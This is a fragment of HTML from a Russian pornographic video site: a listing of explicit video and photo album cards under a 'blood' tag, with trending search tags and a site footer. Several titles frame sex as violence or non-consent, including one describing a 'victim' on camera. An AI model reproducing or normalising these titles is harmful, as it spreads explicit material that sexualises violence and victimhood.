					<span>3.3M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>11 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6745/" title="Русские порно фильмы: Неуловимые мстители снова в бою" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6745/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6745/650x366/7.jpg" alt="Русские порно фильмы: Неуловимые мстители снова в бою"  data-preview="https://huyamba.info/get_file/1/efa7ebd4f56f25d536cda14259417c18/6000/6745/6745.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6745" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6745" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:45:24
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Русские порно фильмы: Неуловимые мстители снова в бою</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>769K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8101/" title="Порнократия | Анатомия Ада, эротическая драма" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8101/426x240/18.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8101/650x366/18.jpg" alt="Порнократия | Анатомия Ада, эротическая драма"  data-preview="https://huyamba.info/get_file/1/5239b63eca034e72db17ae8dbdcc1183/8000/8101/8101.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8101" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8101" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:13:35
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Порнократия | Анатомия Ада, эротическая драма</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>813K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4731/" title="Порно ужасы: Жаждущие секса зомби атакуют нашу планету" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4731/426x240/23.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4731/650x366/23.jpg" alt="Порно ужасы: Жаждущие секса зомби атакуют нашу планету"  data-preview="https://huyamba.info/get_file/1/b547f2b4c63025edadf58d81b9f4ad3d/4000/4731/4731.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4731" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4731" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					17:32
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Порно ужасы: Жаждущие секса зомби атакуют нашу планету</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.9M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4844/" title="Очередная жертва теряет девственность на камеру крупным планом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4844/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4844/650x366/7.jpg" alt="Очередная жертва теряет девственность на камеру крупным планом"  data-preview="https://huyamba.info/get_file/1/cb447c8d98619b994f1232db5b75b200/4000/4844/4844.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4844" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4844" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					6:00
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Очередная жертва теряет девственность на камеру крупным планом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.7M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5335/" title="Калигула - полнометражный порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5335/426x240/9.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5335/650x366/9.jpg" alt="Калигула - полнометражный порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/efe2e3d6bd46906935c3100d7c7816fe/5000/5335/5335.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5335" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5335" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:36:03
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Калигула - полнометражный порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.8M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>88%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4823/" title="Грубое порно: 2 мужские руки в худом анале старушки" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4823/426x240/20.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4823/650x366/20.jpg" alt="Грубое порно: 2 мужские руки в худом анале старушки"  data-preview="https://huyamba.info/get_file/1/7cc7447b2505223f6d00f6c45c838a69/4000/4823/4823.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4823" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4823" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					10:00
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Грубое порно: 2 мужские руки в худом анале старушки</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>593K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>63%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div></section>

	<a class="more-new" href="https://huyamba.info/tags/krov/videos/">Смотреть еще</a>
	</div> 
</div>

<div class="section">
	<div class="container">
		<section class="section-row" id="list_albums_common_albums_list">
						   
	<div class="headline">
		<h2 class="title">			Кровь - Новые порно фото альбомы 		</h2>
		
																		<div class="wrap-sort">
						<div class="item">
							<div class="dropped" data-attr-menu="">
								<button class="btn-sort" data-attr-btn="">
									<span>Новые</span>
									<svg class="svg-icon">
										<use xlink:href="#icon-arrow-down"></use>
									</svg>
								</button>
								<div class="drop-sort" data-attr-dropped="" id="list_albums_common_albums_list_sort_list">
																																																	<div class="box">
												<a class="link" href="?by=album_viewed">Лучшие</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=rating">Топовые</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=most_commented">Комментируемые</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=most_favourited">Избранные</a>
											</div>
																											</div>
							</div>
						</div>

							
											</div>
				
										</div>

<div class="second-flex" id="list_albums_common_albums_list_items">
              <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/646/" title="Парень лишил русскую телку девственности и засадил ее подруге">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/646/preview.jpg" alt="Парень лишил русскую телку девственности и засадил ее подруге" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="646" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="646" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>16</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Парень лишил русскую телку девственности и засадил ее подруге</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>192K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>78%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
        </div></section>

		<a class="more-new" href="https://huyamba.info/tags/krov/albums/">Смотреть еще</a>
	</div>
</div>	 

 
<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/лучшие-полнометражние-фильм/">
                    лучшие полнометражние фильм
                </a>
                            <a class="tag" href="/search/домашний-анал-крупным-планом-с-азиатками/">
                    домашний анал крупным планом с азиатками
                </a>
                            <a class="tag" href="/search/teen-18-anal/">
                    teen 18 anal
                </a>
                            <a class="tag" href="/search/красивую-девку-оттрахали-в-юбке/">
                    красивую девку оттрахали в юбке
                </a>
                            <a class="tag" href="/search/amber-lynn,-jerry-butler/">
                    amber lynn, jerry butler
                </a>
                            <a class="tag" href="/search/rebecca-lane/">
                    rebecca lane
                </a>
                            <a class="tag" href="/search/classic-movies-story/">
                    classic movies story
                </a>
                            <a class="tag" href="/search/телевизор-голая/">
                    телевизор голая
                </a>
                            <a class="tag" href="/search/анжелла-белла/">
                    анжелла белла
                </a>
                            <a class="tag" href="/search/полнометражный-порнофильмы-с-сюжетом-на-русском-би/">
                    полнометражный порнофильмы с сюжетом на русском би
                </a>
                            <a class="tag" href="/search/анал-мужчине/">
                    анал мужчине
                </a>
                            <a class="tag" href="/search/вдова-из-будапешта/">
                    вдова из будапешта
                </a>
                    </div>
    </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4952.7 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3475 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1769955677"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1769955677"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1769955677"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
